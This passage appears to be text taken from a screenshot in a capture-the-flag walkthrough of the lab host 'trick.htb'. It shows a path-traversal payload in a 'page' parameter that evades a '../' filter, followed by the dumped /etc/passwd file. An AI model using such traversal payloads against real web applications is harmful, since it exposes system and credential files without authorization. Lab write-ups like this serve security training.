 preprod-marketing.trick.htb/index.php?page=....//....//....//etc/passwd
Burp
6
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/
var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/
var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/
postfix:/usr/sbin/nologin bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash